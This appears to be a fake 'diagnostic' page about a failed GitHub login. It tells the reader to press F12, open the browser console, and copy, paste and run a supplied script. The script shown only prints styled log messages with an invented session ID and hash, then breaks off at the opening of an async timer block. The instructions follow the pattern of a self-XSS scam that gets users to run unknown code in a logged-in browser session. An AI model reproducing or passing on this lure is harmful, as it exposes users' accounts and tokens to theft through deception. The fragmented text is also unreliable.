
DIAGNOSTIC_CORE_V4.7
Identification of
Failed to start
GitHub login:
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: vmp0ckrx
9gb

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-weig
ht:bold;");

console.info("Target: Failed to start 
GitHub login: (Hash: 0x70245e4f)");

setTimeout(async () => {
